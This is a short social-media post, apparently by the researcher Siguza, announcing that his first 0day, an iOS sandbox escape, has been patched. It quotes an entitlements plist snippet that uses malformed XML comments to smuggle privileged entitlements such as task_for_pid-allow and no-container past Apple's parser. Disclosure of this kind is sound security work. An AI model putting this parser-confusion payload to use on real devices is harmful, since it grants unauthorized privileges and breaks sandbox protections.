 Siguza @s1guza · 4월 30일
RIP my very first 0day and absolute best sandbox escape ever:
<key>application-identifier</key>
<string>...</string>
<!---><!-->
<key>platform-application</key>
<true/>
<key>com .apple.private.security.no-container</key>
<true/>
<key>task_for_pid-allow</key>
<true/>
<!-- -->
56 423 1.7천
이 스레드 보기